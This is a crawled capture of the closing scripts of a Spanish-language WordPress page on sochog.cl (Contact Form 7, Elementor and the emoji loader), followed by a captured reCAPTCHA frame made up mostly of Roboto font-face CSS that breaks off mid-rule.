	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sochog.cl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sochog.cl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sochog.cl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ce2058be84"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes"},"post":{"id":15743,"title":"Directorio%20Sochog%202022%20%E2%80%93%202024%20%E2%80%93%20SOCHOG","excerpt":"","featuredImage":"https:\/\/sochog.cl\/wp-content\/uploads\/2021\/12\/NOTICIA-NORMAL.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","nonce":"cacaf105c3","urls":{"assets":"https:\/\/sochog.cl\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/sochog.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sochog.cl\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sochog.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sochog.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&co=aHR0cHM6Ly9zb2Nob2cuY2w6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gadtz5m8ejsy
body_size: 48918
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
